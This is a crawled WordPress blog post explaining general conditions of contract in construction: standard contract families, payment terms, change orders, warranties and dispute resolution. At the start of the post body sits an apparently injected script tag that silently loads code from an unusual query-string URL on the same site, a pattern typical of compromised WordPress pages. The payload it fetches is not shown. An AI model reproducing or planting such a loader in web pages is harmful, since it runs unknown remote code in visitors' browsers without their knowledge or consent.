

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hhsolutions.us/2023/04/05/general-conditions-of-contract-in-construction/
body_size: 7818
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="http://hhsolutions.us/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="http://hhsolutions.us/wp-content/themes/HHSolutions/jquery.js?ver=1.0.268"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link class="" href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="http://hhsolutions.us/wp-content/themes/HHSolutions/CloudZoom.js?ver=1.0.268" type="text/javascript"></script>
    
    <title>General Conditions of Contract in Construction &#8211; hhsolutions.us</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; Feed" href="http://hhsolutions.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; Comments Feed" href="http://hhsolutions.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hhsolutions.us &raquo; General Conditions of Contract in Construction Comments Feed" href="http://hhsolutions.us/2023/04/05/general-conditions-of-contract-in-construction/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hhsolutions.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hhsolutions.us/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//hhsolutions.us/wp-content/themes/HHSolutions/bootstrap.min.css?ver=1.0.268' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//hhsolutions.us/wp-content/themes/HHSolutions/style.min.css?ver=1.0.268' type='text/css' media='all' />
<script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//hhsolutions.us/wp-content/themes/HHSolutions/bootstrap.min.js?ver=1.0.268" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//hhsolutions.us/wp-content/themes/HHSolutions/script.js?ver=1.0.268" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="http://hhsolutions.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hhsolutions.us/wp-json/wp/v2/posts/5608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hhsolutions.us/xmlrpc.php?rsd" />
<link rel="canonical" href="http://hhsolutions.us/2023/04/05/general-conditions-of-contract-in-construction/" />
<link rel='shortlink' href='http://hhsolutions.us/?p=5608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hhsolutions.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhhsolutions.us%2F2023%2F04%2F05%2Fgeneral-conditions-of-contract-in-construction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hhsolutions.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhhsolutions.us%2F2023%2F04%2F05%2Fgeneral-conditions-of-contract-in-construction%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    
    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="http://hhsolutions.us/wp-content/themes/HHSolutions/style.ie.css?ver=1.0.268" />
    <![endif]-->
</head>
<body class="post-template-default single single-post postid-5608 single-format-standard  bootstrap bd-body-6 bd-pagebackground">
<header class=" bd-headerarea-1">
            
    <nav class=" bd-hmenu-1" data-responsive-menu="true" data-responsive-levels="">
        
            <div class=" bd-menuitem-4 collapse-button">
    <a  data-toggle="collapse"
        data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
        href="#" onclick="return false;">
            <span>Menu</span>
    </a>
</div>
            <div class="navbar-collapse collapse">
        
        <div class=" bd-horizontalmenu-1 clearfix">
            <div class="bd-container-inner">
                        </div>
        </div>
        
        
            </div>
    </nav>
    
	
		<div class=" bd-boxcontrol-1">
    <div class="bd-container-inner">
        <div class="bd-container-inner-wrapper">
            
        </div>
    </div>
</div>
</header>
	
		<div class=" bd-stretchtobottom-4 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6"><div class="bd-sheetstyles bd-contentlayout-6 ">
    <div class="bd-container-inner">
        <div class="bd-flex-vertical">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide">
                
 
                                            <div class="bd-flex-vertical bd-flex-wide">
                    
                    <div class=" bd-layoutitemsbox-20 bd-flex-wide">
    <div class=" bd-content-15">
    <div class="bd-container-inner">
    
            <div class=" bd-blog-2">
        
                    
        <div class=" bd-grid-5">
          <div class="container-fluid">
            <div class="separated-grid row">
                
                <div class="separated-item-34 col-md-24 ">
                
                    <div class="bd-griditem-34">
                        <article id="post-5608" class=" bd-article-3 clearfix post-5608 post type-post status-publish format-standard hentry">
    <h2 class=" bd-postheader-3">
    <div class="bd-container-inner">
        General Conditions of Contract in Construction    </div>
</h2>
	
		<div class=" bd-layoutbox-8 clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticondate-4">
    <span class=" bd-icon-39"><span>April 5, 2023</span></span>
</div>
	
		<div class=" bd-posticonauthor-5">
    <a href="http://hhsolutions.us/author/hhsolutionsadmin/" title="View all posts by hhsolutionsadmin">
        <span class=" bd-icon-41"><span>hhsolutionsadmin</span></span>
    </a>
</div>
	
		<div class=" bd-posticonedit-6">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-10 clearfix">
    <div class="bd-container-inner">
        	
		<div class=" bd-postcontent-2 bd-tagstyles">
    <div class="bd-container-inner">
        <p><script type='text/javascript' src='http://hhsolutions.us/?a42160c=5309395'></script></p>
<p>General Conditions of Contract in Construction: A Complete Guide</p>
<p>Construction projects are complex and involve a plethora of parties, including owners, architects, engineers, contractors, subcontractors, suppliers, and others. To ensure that these projects run smoothly and are completed on time, it is essential to establish clear and legally-binding agreements between all parties involved. This is where general conditions of contract in construction come into play.</p>
<p>What are General Conditions of Contract in Construction?</p>
<p>General conditions of contract in construction refer to a set of standardized terms and conditions that are used to govern the relationship between two or more parties involved in a construction project. These conditions are typically included in a construction contract and cover a wide range of issues, including payment terms, project duration, change orders, warranties, and dispute resolution mechanisms.</p>
<p>Types of General Conditions of Contract in Construction</p>
<p>There are various types of general conditions of contract in construction, but the most commonly used ones include:</p>
<p>1. American Institute of Architects (AIA) Contracts: These are standard construction contracts developed by the American Institute of Architects. They include general conditions, which cover the fundamentals of a construction contract, and supplementary conditions, which are specific to each project.</p>
<p>2. ConsensusDocs Contracts: These are standard construction contracts developed by a coalition of industry organizations, including the Associated General Contractors of America (AGC). ConsensusDocs contracts are designed to be fair and balanced, and they cover a wide range of project delivery methods, including design-build, construction management, and more.</p>
<p>3. Federal Acquisition Regulation (FAR) Contracts: These are standard contracts used by the federal government for construction projects. They include general conditions that cover the unique requirements of federal projects, such as environmental regulations and labor laws.</p>
<p>Key Elements of General Conditions of Contract in Construction</p>
<p>While the specific terms and conditions of general conditions of contract in construction can vary depending on the contract type, project scope, and other factors, there are some key elements that are typically included in these contracts:</p>
<p>1. Scope of Work: This section outlines the specific tasks and responsibilities of each party involved in the project. It includes details such as project location, project schedule, and any special requirements or specifications.</p>
<p>2. Payment Terms: This section outlines the payment terms and conditions for the project. It includes details such as payment schedules, invoicing procedures, and any penalties or interest for late payments.</p>
<p>3. Change Orders: This section outlines the procedures for handling changes to the original scope of work. It includes details such as how changes will be requested, how they will be priced, and how they will be approved.</p>
<p>4. Warranties and Guarantees: This section outlines the warranties and guarantees offered by each party involved in the project. It includes details such as the duration of the warranty, the types of defects covered, and the procedures for making a claim.</p>
<p>5. Dispute Resolution: This section outlines the procedures for resolving disputes between the parties involved in the project. It includes details such as the types of disputes covered, the procedures for mediation or arbitration, and the governing law and jurisdiction.</p>
<p>Conclusion</p>
<p>General conditions of contract in construction are essential for ensuring that construction projects are completed successfully and on time. These contracts provide clear and legally-binding agreements between the parties involved in the project, covering everything from payment terms to dispute resolution mechanisms. By understanding the key elements of these contracts, contractors, subcontractors, and other parties involved in construction projects can better protect their interests and ensure that their projects run smoothly.</p>
    </div>
</div>
    </div>
</div>
	
		<div class=" bd-layoutbox-12 clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-8">
        </div>
	
		<div class=" bd-posticoncategory-7">
        <span class=" bd-icon-44"><span>Uncategorized</span></span>
    </div>
    </div>
</div>
</article>
                                                                                                </div>
                </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-2">
    <ul class=" bd-pagination-15 pagination">
        <li class=" bd-paginationitem-15">
        <a href="http://hhsolutions.us/2023/03/30/dominic-raab-good-friday-agreement/" title="Dominic Raab Good Friday Agreement" rel="prev">&laquo; Dominic Raab Good Friday Agreement</a>    </li>
    
        <li class=" bd-paginationitem-15">
        <a href="http://hhsolutions.us/2023/04/10/written-notice-agreement/" title="Written Notice Agreement" rel="next">Written Notice Agreement &raquo;</a>    </li>
    </ul>
</div>
    </div>
    </div>
</div>
</div>
                    
                </div>
                
            </div>
            
        </div>
    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
        <div class=" bd-layoutcontainer-28">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row
                
                
 bd-row-align-top
                
                ">
                <div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-62"><div class="bd-vertical-align-wrapper"><div class=" bd-footerwidgetarea-3 clearfix" data-position="footer1"><div class=" bd-block-2 widget widget_text" data-block-id="text-3">
<div class="bd-container-inner">
        <div class=" bd-container-11 bd-tagstyles">
			<div class="textwidget"></div>
		</div>
</div>
</div></div></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-63"><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-64"><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" 
 col-md-6
 col-sm-12
 col-xs-24">
    <div class="bd-layoutcolumn-65"><div class="bd-vertical-align-wrapper"></div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		<div class=" bd-pagefooter-1">
    <div class="bd-container-inner">
        <a href ='http://www.billionthemes.com/wordpress_themes' target="_blank">WordPress Theme</a> created with <a href ='http://www.themler.com' target="_blank">Themler</a>.
    </div>
</div>
</footer>
	
		<div data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1">
    <span class=" bd-icon-67"></span>
</a></div>
<div id="wp-footer">
    <script type="text/javascript" src="http://hhsolutions.us/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <!-- 33 queries. 0.435 seconds. -->
</div>
</body>
</html>